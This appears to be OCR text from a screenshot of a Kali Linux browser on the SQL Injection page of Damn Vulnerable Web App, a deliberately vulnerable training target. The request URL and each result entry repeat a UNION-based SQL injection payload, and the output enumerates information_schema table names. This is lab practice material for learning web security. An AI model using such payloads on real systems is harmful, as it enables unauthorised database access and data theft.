 1 2 3 4 2 20:02
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_schema%2Ctable_name+FROM+information_schema.tables%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: PROFILING
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: ROUTINES
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMATA
ID: ' UNION SELECT table_schema,table_name FROM information_schema.tables#
First name: information_schema
Surname: SCHEMA_PRIVILEGES